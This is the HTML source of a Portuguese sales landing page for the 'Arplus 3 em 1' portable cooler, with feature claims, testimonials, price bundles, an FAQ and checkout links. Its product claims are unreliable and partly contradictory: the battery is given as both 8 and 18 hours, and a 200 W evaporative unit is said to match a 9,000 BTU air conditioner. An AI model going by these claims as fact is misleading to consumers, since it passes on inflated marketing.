          <p class="li-topo-2"><i class="fa-solid fa-check"></i> <b>Totalmente portátil com bateria de 8hrs embutida</b>
          </p>

          <p class="li-topo-2"><i class="fa-solid fa-check"></i> Trabalho super silencioso para zero perturbação</p>

          <p class="li-topo-2"><i class="fa-solid fa-check"></i> <b>Fácil de usar, basta pressionar um botão, escolher a
              intencidade e gelar de verdade!</b></p>

          <p class="li-topo-2"><i class="fa-solid fa-check"></i> Gasta até 90% menos energia e não precisa de instalação
          </p>
          <p class="li-topo-2"><i class="fa-solid fa-check"></i> Resfrie qualquer espaço em segundos
            <br>
          </p><br>


          <p class="li-2-topo-2"><i class="fa-solid fa-truck-fast"></i> <span style="color: #1ca001;">Frete Grátis para
              todo o Brasil.</span></p>

          <p class="li-2-topo-2"><i class="fa-solid fa-circle-check"></i> Garantia incondicional de 30 dias.</p>



          <div class="btn-compra esp-topo " onclick="rolarkit()">
            <p class="texto-btn"><i class="fa-solid fa-cart-shopping"></i> ESCOLHER OFERTA</p>
          </div>

        </div>

        <div class="col-12 col-md-4 text-left">

        </div>
      </div>

    </div>

  </section>


  <section class="topo-2">

    <div class="container">

      <div class="row justify-content-center align-items-center">

        <div class="col-12 col-md-10 text-center">

          <h1 class="titulo-topo-2">Vença o Calor do Verão com o Arplus 3 em 1</h1>

        </div>


        <div class="row justify-content-center align-items-center esp-topo-2">

          <div class="col-12 col-md-5 text-center">

            <img src="images/2.jpg" class="img-conteudo">

          </div>

          <div class="col-12 col-md-7 text-left" id="recurso">

            <h2 class="titulo-2 centralizar">Mantenha a Temperatura Ideal</h2>

            <p class="texto-topo-1 centralizar">Use a tecnologia mais avançada e um cartucho de resfriamento evaporativo
              para transformar o ar quente insuportável em ar fresco e refrescante, instantaneamente! Fique resfriado
              durante todo o verão.</p>

          </div>
        </div>

        <div class="row justify-content-center align-items-center esp-topo-2">

          <div class="col-12 col-md-7 text-right">

            <img src="images/3.png" class="img-conteudo d-block d-md-none">

            <h2 class="titulo-2 preto centralizar">Simples e Fácil de Usar</h2>

            <p class="texto-topo-1 centralizar">Mesmo construído com a mais recente tecnologia, o Arplus 3 em 1 ainda é fácil
              de usar porque não possui um design complicado. As configurações podem ser fáceis de operar por qualquer
              pessoa, mesmo por idosos que não conhecem as tecnologias modernas.</p>

          </div>

          <div class="col-12 col-md-5 text-left">

            <img src="images/3.png" class="img-conteudo d-none d-md-block">

          </div>
        </div>

        <div class="row justify-content-center align-items-center esp-topo-2">

          <div class="col-12 col-md-5 text-center">

            <img src="images/4.png" class="img-conteudo">

          </div>

          <div class="col-12 col-md-7 text-left">

            <h2 class="titulo-2 centralizar">Eficiente em Energia e Fácil de Usar</h2>

            <p class="texto-topo-1 centralizar">Este dispositivo recarregável não é apenas fácil de usar, mas também
              economiza 90% mais energia em comparação com outros produtos! Você pode economizar muito dinheiro em
              contas de eletricidade!</p>

          </div>
        </div>

        <div class="row justify-content-center align-items-center esp-topo-2">

          <div class="col-12 col-md-7  text-right">

            <img src="images/5.jpeg" class="img-conteudo d-block d-md-none">

            <h2 class="titulo-2 preto centralizar">Resfriamento Personalizável e Silencioso</h2>

            <p class="texto-topo-1 centralizar">O Arplus 3 em 1 Cooling Ace possui 3 modos diferentes, para quando você
              precisar de resfriamento máximo ou preferir apenas uma temperatura confortável. Em todos os modos, ele
              opera em completo silêncio. </p>

          </div>

          <div class="col-12 col-md-5 text-left">

            <img src="images/5.jpeg" class="img-conteudo d-none d-md-block">

          </div>
        </div>

      </div>

      <div class="row justify-content-center align-items-center esp-topo-2">

        <div class="col-12 col-md-8 text-center">

          <div class="btn-compra esp-topo " onclick="rolarkit()">
            <p class="texto-btn"><i class="fa-solid fa-cart-shopping"></i> ESCOLHER OFERTA</p>
          </div>

        </div>

      </div>

    </div>

  </section>


  <section class="topo-3">

    <div class="container">

      <div class="row justify-content-center align-items-center" id="geral">

        <div class="col-12 col-md-10 text-center">
          <h1 class="titulo-topo-2 azul">Tecnologia de Resfriamento de Próxima Geração</h1>

          <p class="texto-topo-1">O Arplus 3 em 1 pode reduzir a temperatura do ar em até 16°C em apenas 3 minutos – mais
            rápido e eficiente do que os condicionadores de ar tradicionais.</p>

          <p class="texto-topo-1">Ao focar em resfriamento direcionado, o Arplus 3 em 1 economiza energia e o seu dinheiro
            suado. Ele combina funcionalidade, portabilidade e eficiência, tornando-o um complemento ideal para sua casa
            ou escritório.</p>

          <img src="images/6.png" class="img-conteudo">

        </div>
      </div>
    </div>

  </section>

  <section class="topo-2">

    <div class="container">
      <div class="row justify-content-center align-items-center">
        <div class="col-12 col-md-10 text-center">
          <h1 class="titulo-topo-2 azul">Amado e Recomendado por mais de 7000 Clientes</h1>
        </div>
      </div>
    </div>

    <div class="container-fluid" id="depo">

      <div class="row justify-content-center align-items-top">

        <div class="col-12 col-md-2 text-center esp-topo-2">
          <div class="fundo-branco">
            <img src="images/m1.png" alt="Iuri Ferreira" style="width:100%; height:auto; display:block;">
            <div style="padding: 10px;">
              <p class="texto-topo-1"><strong class="preto">Iuri Ferreira</strong></p>
              <p><small>São Paulo, SP</small></p>
              <p class="texto-topo-depo">Um produto de qualidade. Eu gosto do design, o ar parece muito mais limpo em
                comparação com o meu Ar condionado tradicional. Obrigado pela entrega rápida.</p>
            </div>
          </div>
        </div>

        <div class="col-12 col-md-2 text-center esp-topo-2">
          <div class="fundo-branco">
            <img src="images/m2.png" alt="Alcir Mendes" style="width:100%; height:auto; display:block;">
            <div style="padding: 10px;">
              <p class="texto-topo-1"><strong class="preto">Alcir Mendes</strong></p>
              <p><small>Florianópolis, SC</small></p>
              <p class="texto-topo-depo">Resistente, fácil de usar e realmente reduz a temperatura do ambiente. Emite um
                som que lembra um "ruído branco", mesmo nas configurações mais altas, então é mais relaxante do que
                qualquer outra coisa. Sem barulhos irritantes. O melhor mini resfriador que já experimentei. Recomendo
                muito!</p>
            </div>
          </div>
        </div>

        <div class="col-12 col-md-2 text-center esp-topo-2">
          <div class="fundo-branco">
            <img src="images/m3.png" alt="Caio Pereira" style="width:100%; height:auto; display:block;">
            <div style="padding: 10px;">
              <p class="texto-topo-1"><strong class="preto">Caio Pereira</strong></p>
              <p><small>Sumaré, SP</small></p>
              <p class="texto-topo-depo">Eu costumo sentir muito calor e meus colegas de trabalho, que compartilham o
                escritório comigo, sempre estão com frio, então isso me ajuda a ficar fresco no trabalho. É silencioso,
                então o ruído não atrapalha, e por causa do design, não sopra ar no meu telefone, fazendo parecer que
                estou em um túnel de vento.</p>
            </div>
          </div>
        </div>

        <div class="col-12 col-md-2 text-center esp-topo-2">
          <div class="fundo-branco">
            <img src="images/m4.png" alt="Kevin Oliveira" style="width:100%; height:auto; display:block;">
            <div style="padding: 10px;">
              <p class="texto-topo-1"><strong class="preto">Kevin Oliveira</strong></p>
              <p><small>Resende, RJ</small></p>
              <p class="texto-topo-depo">Moro com minha avó idosa, que "sente frio" em qualquer temperatura abaixo de
                25°C, o que me deixa suando de calor. Então comprei este aparelho e funciona perfeitamente! Um
                salva-vidas! Me deixa muito mais confortável durante o dia. Posso levá-lo para diferentes cômodos. Adoro
                o Arplus 3 em 1!</p>
            </div>
          </div>
        </div>

      </div>

      <div class="row justify-content-center align-items-center esp-topo-2">
        <div class="col-12 col-md-8 text-center">
          <div class="btn-compra esp-topo" onclick="rolarkit()">
            <p class="texto-btn">🛒 ESCOLHER OFERTA</p>
          </div>
        </div>
      </div>

    </div>

  </section>


  <section class="topo-4">

    <div class="container-fluid">

      <div class="row justify-content-center align-items-center">

        <div class="col-12 col-md-5 text-center">
          <img src="images/botao.png" class="img-btn">
          <br>
          <img src="images/escrito.jpg" class="img-escrito">
        </div>

      </div>

      <div class="row justify-content-center align-items-center esp-topo" id="kit">

        <div class="col-11 col-md-3 text-center esp-topo">
          <a href="https://pagamentosprotegidos.com/checkout/214715684:1" onclick="return false;" data-redirect="true">

            <div class="borda-1">

              <div class="row justify-content-center align-items-center">

                <div class="col-12 col-md-8 text-center">
                  <h1 class="unidade"><u>1 UNIDADE</u></h1>
                </div>

                <div class="col-8 col-md-8 text-center">
                  <img src="images/kit11.png">
                </div>

                <div class="col-12 col-md-10 text-center esp-topo">
                  <span class="funo-cinza">ECONOMIZE <span style="color:#ff9900;">50%</span></span>
                  <br><br>
                  <p style="color:#000">de <span style="font-size: 19px;text-decoration: line-through; color: #999999;">R$795,80</span> por
                    <br><span style="font-size:25px;">R$397,90</span></p>
                  <p style="color:#000;font-size:20px;margin-top:-20px;">12x de <span style="font-size: 33px;font-weight:bold;">R$43,07</span> </p>

                  <div class="btn-compra esp-topo">
                    <p class="texto-btn"><i class="fa-solid fa-cart-shopping"></i> Comprar Agora</p>
                  </div>



                </div>

                <div class="col-12 col-md-10 text-center esp-topo">

                  <p class="texto-kit"><i class="fa-solid fa-circle-check"></i> Pacote Pessoal</p>

                </div>

              </div>
            </div>
          </a>
        </div>
        <div class="col-11 col-md-3 text-center esp-topo">
          <a href="https://pagamentosprotegidos.com/checkout" onclick="return false;" data-redirect="true">
            <div class="borda-2">

              <div class="fundo-azul">OFERTA RECOMENDADA</div>

              <div class="row justify-content-center align-items-center">

                <div class="col-12 col-md-8 text-center">
                  <h1 class="unidade"><u>2 UNIDADES</u></h1>
                </div>

                <div class="col-8 col-md-8 text-center">
                  <img src="images/kit2.png">
                </div>

                <div class="col-12 col-md-10 text-center esp-topo">
                  <span class="funo-cinza">ECONOMIZE <span style="color:#ff9900;">61%</span></span>
                  <br><br>
                  <p style="color:#000">de <span style="font-size: 19px;text-decoration: line-through; color: #999999;">R$1.591,00</span> por
                    <br><span style="font-size:25px;">R$657,90</span></p>
                  <p style="color:#000;font-size:20px;margin-top:-20px;">12x de <span style="font-size: 33px;font-weight:bold;">R$71,21</span> </p>

                  <div class="btn-compra esp-topo">
                    <p class="texto-btn"><i class="fa-solid fa-cart-shopping"></i> Comprar Agora</p>
                  </div>


                </div>

                <div class="col-12 col-md-10 text-center esp-topo">

                  <p class="texto-kit"><i class="fa-solid fa-circle-check"></i> Pacote Economia de Verão</p>

                </div>

              </div>
            </div>
          </a>
        </div>


      </div>
    </div>


  </section>

  <section class="topo-55">

    <div class="container">

      <div class="row justify-content-center align-items-center">

        <div class="col-12 col-md-6 text-left">

          <h2 class="titulo-topo-2 centralizar">Qualidade e Confiança que Você Pode Comprovar no Reclame Aqui</h2>

          <img src="images/reclameaqui.png" class="img-reclame d-block d-md-none">

          <p class="texto-topo-1 centralizar">O <b>RA1000 é sinônimo de excelência e compromisso com nossos clientes.</b> Com avaliações positivas e um atendimento dedicado, garantimos a sua satisfação. No Reclame Aqui, nossa reputação fala por si: somos transparentes e estamos sempre prontos para resolver qualquer dúvida ou necessidade. Escolha o Arplus 3 em 1 e experimente a qualidade que só nós podemos oferecer!</p>
        
        </div>

        <div class="col-12 col-md-6 text-center">

          <img src="images/reclameaqui.png" class="img-reclame d-none d-md-block">

        </div>  

      </div>
      
    </div>

  </section>        


  <section class="topo-5">

    <div class="container">

      <div class="row justify-content-center align-items-center">

        <div class="col-12 col-md-4 text-center">

          <img src="images/garantia (2).png" class="img-garantia">

        </div>

        <div class="col-12 col-md-8 text-left">

          <h1 class="titulo-topo-2 branco centralizar">COMPRA 100% SEGURA</h1>

          <p class="texto-topo-1 branco centralizar"> <b>Garantia de Reembolso de 30 Dias:</b> Estamos confiantes de que
            você vai adorar o Arplus 3 em 1 assim como nossos mais de 7000 clientes. No entanto, no improvável caso de você
            não ficar satisfeito, basta devolver o pacote dentro de 30 dias para um reembolso, sem perguntas!</p>

        </div>
      </div>

    </div>

  </section>


  <section class="topo-55">

    <div class="container">

      <div class="row justify-content-center align-items-center">

        <div class="col-12 col-md-8 text-center">

          <h1 class="titulo-avaliacao" onclick="abrir()"><u>Dúvidas Frequentes</u></h1>

        </div>

      </div>

      <div class="row justify-content-center align-items-center esp-topo" id="faq">

        <div class="col-12 col-md-8 text-left">

          <div class="accordion" id="accordionExample">
            <div class="card">
              <div class="card-header" id="headingOne">
                <h2 class="mb-0">
                  <button class="btn btn-link btn-block text-left" type="button" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
                    Como o Arplus 3 em 1 funciona?
                  </button>
                </h2>
              </div>

              <div id="collapseOne" class="collapse show" aria-labelledby="headingOne" data-parent="#accordionExample">
                <div class="card-body">

                  O Arplus 3 em 1 utiliza sua avançada tecnologia ColdSys para resfriar o ar de forma rápida e eficiente.
                  Quando o ar entra no aparelho, ele passa por um sistema de resfriamento interno que imediatamente o
                  transforma em uma brisa fresca. Em apenas 3 minutos, o Arplus 3 em 1 é capaz de reduzir a temperatura do
                  ambiente para até 16°C, proporcionando um clima agradável em pouco tempo.

                  Apesar de ser compacto, o Arplus 3 em 1 é tão potente que pode ser comparado a um ar-condicionado
                  tradicional de até 9.000 BTUs, garantindo conforto e frescor em qualquer espaço.
                </div>
              </div>
            </div>
            <div class="card">
              <div class="card-header" id="headingTwo">
                <h2 class="mb-0">
                  <button class="btn btn-link btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
                    O Arplus 3 em 1 filtra o ar?
                  </button>
                </h2>
              </div>
              <div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordionExample">
                <div class="card-body">
                  O filtro de ar portátil Arplus 3 em 1 é projetado para monitorar a qualidade do ar que produz. Esses filtros
                  garantem que os consumidores respirem ar livre de poeira, alérgenos e pesticidas.
                </div>
              </div>
            </div>
            <div class="card">
              <div class="card-header" id="headingThree">
                <h2 class="mb-0">
                  <button class="btn btn-link btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
                    O produto tem garantia?
                  </button>
                </h2>
              </div>
              <div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordionExample">
                <div class="card-body">
                  Ao adquirir o produto através do site oficial, você está protegido por nossa garantia de satisfação
                  total. Isso significa que você pode testar o produto por até 30 dias e, se não estiver satisfeito,
                  basta entrar em contato conosco para organizarmos o reembolso.
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="heading4">
                <h2 class="mb-0">
                  <button class="btn btn-link btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse4" aria-expanded="false" aria-controls="collapse4">
                    Está disponível para entrega imediata?
                  </button>
                </h2>
              </div>
              <div id="collapse4" class="collapse " aria-labelledby="heading4" data-parent="#accordionExample">
                <div class="card-body">
                  Sim. O processo de envio começa assim que o pagamento é aprovado.
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="heading5">
                <h2 class="mb-0">
                  <button class="btn btn-link btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse5" aria-expanded="false" aria-controls="collapse5">
                    Quais são os métodos de pagamento?
                  </button>
                </h2>
              </div>
              <div id="collapse5" class="collapse " aria-labelledby="heading5" data-parent="#accordionExample">
                <div class="card-body">
                  Você pode pagar imediatamente via cartão de crédito em até 12 parcelas, ou por boleto bancário, com um
                  prazo de processamento de até 2 dias úteis após o pagamento.
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="heading6">
                <h2 class="mb-0">
                  <button class="btn btn-link btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse6" aria-expanded="false" aria-controls="collapse6">
                    É adequado para qualquer casa?
                  </button>
                </h2>
              </div>
              <div id="collapse6" class="collapse " aria-labelledby="heading6" data-parent="#accordionExample">
                <div class="card-body">
                  Sim, qualquer ambiente.
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="heading7">
                <h2 class="mb-0">
                  <button class="btn btn-link btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse7" aria-expanded="false" aria-controls="collapse7">
                    Quanto tempo dura a bateria?
                  </button>
                </h2>
              </div>
              <div id="collapse7" class="collapse " aria-labelledby="heading7" data-parent="#accordionExample">
                <div class="card-body">
                  Uma carga completa dura até 18 horas contínuas e pode ser carregada em apenas 2hrs. O Arplus 3 em 1 pode
                  funcionar normalmente enquanto é carregado.
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="heading7">
                <h2 class="mb-0">
                  <button class="btn btn-link btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse7" aria-expanded="false" aria-controls="collapse7">
                    Qual o tamanho do Arplus 3 em 1?
                  </button>
                </h2>
              </div>
              <div id="collapse7" class="collapse " aria-labelledby="heading7" data-parent="#accordionExample">
                <div class="card-body">
                  O tamanho do nosso ar Arplus 3 em 1 é 70x40. Um aparelho portátil que pode ser transportado facilmente de um
                  ambiente para o outro e não requer instalação. Apesar de compacto, ele é extremamente potente. São
                  9000 btus e 200w de potência.

                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="heading7">
                <h2 class="mb-0">
                  <button class="btn btn-link btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse7" aria-expanded="false" aria-controls="collapse7">
                    O Arplus 3 em 1 é bivolt?
                  </button>
                </h2>
              </div>
              <div id="collapse7" class="collapse " aria-labelledby="heading7" data-parent="#accordionExample">
                <div class="card-body">
                  Sim! O Arplus 3 em 1 é bivolt, capaz de operar em duas faixas de voltagem, como 110V e 220V.

                </div>
              </div>
            </div>

          </div>

          <div class="row justify-content-center align-items-center esp-topo-2">

            <div class="col-12 col-md-8 text-center">
              <div class="btn-compra esp-topo " onclick="rolarkit()">
                <p class="texto-btn"><i class="fa-solid fa-cart-shopping"></i> ESCOLHER OFERTA</p>
              </div>

            </div>

          </div>


        </div>

      </div>


    </div>


  </section>

  <section class="rodape">


    <div class="container">

      <div class="row justify-content-center align-items-top">

        <div class="col-12 col-md-3 text-left esp-cel">

          <a href="https://api.whatsapp.com/send?phone=5548999120813&amp;text=oi%2C%20pode%20me%20tirar%20algumas%20duvidas%20sobre%20o%20Ar%20condicionado%20Arplus%203%20em%201" data-redirect="true"><img src="images/whatsapp7839.png" class="img-logo"></a>

        </div>

        <div class="col-12 col-md-3 text-left esp-cel">

          <h1 class="titulo-rodape centralizar">Links Úteis</h1>
          
          <p class="texto-rodape centralizar"><a href="https://api.whatsapp.com/send?phone=5548999120813&amp;text=oi%2C%20pode%20me%20tirar%20algumas%20duvidas%20sobre%20o%20Ar%20condicionado%20Arplus%203%20em%201" data-redirect="true">Rastrear Pedido</a></p>

          <p class="texto-rodape centralizar"><span onclick="rolarkit()"> Compre Agora</span></p>

          <p class="texto-rodape centralizar"><a href="https://api.whatsapp.com/send?phone=5548999120813&amp;text=oi%2C%20pode%20me%20tirar%20algumas%20duvidas%20sobre%20o%20Ar%20condicionado%20Arplus%203%20em%201" data-redirect="true">Fale Conosco</a></p>

        </div>

        <div class="col-12 col-md-3 text-left esp-cel">

          <h1 class="titulo-rodape centralizar">Formas de Pagamento</h1>

          <img src="images/pag.png" class="img-logo"><br>

        </div>

        <div class="col-12 col-md-3 text-left esp-cel">

          <h1 class="titulo-rodape centralizar">Loja Verificada</h1>

          <img src="images/verificada.png" class="img-logo">

        </div>

        <div class="col-12 col-md-10 text-center esp-topo">
                      
              <p class="texto-rodape"><small>COMPRA SEGURA PROCESSADA PELA Appmax Plataforma de vendas LTDA / CNPJ: 27.000.511/0001-60 <br> © 2024 Arplus 3 em 1.
              Todos os direitos reservados.</small></p>

        </div>
      </div>

    </div>

  </section>



      <script type="text/javascript" src="js/jquery-3.5.1.min.js"></script>
      <script type="text/javascript" src="js/bootstrap.bundle.min.js"></script>

      <script src="js/redirect.js"></script>

      <script>
        function rolarkit() {
          var kitElement = document.getElementById('kit');
          if (kitElement) {
            kitElement.scrollIntoView({ behavior: 'smooth' });
          }
        }
      </script>


      <script type="text/javascript">



        function abrir() {
          $('#faq').show();
        }

      </script>
   




</body>
</html>
</file>

